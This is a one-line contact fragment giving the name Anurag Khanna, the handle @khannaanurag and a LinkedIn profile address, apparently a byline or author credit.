**Anurag Khanna** @khannaanurag www.linkedin.com/in/khannaanurag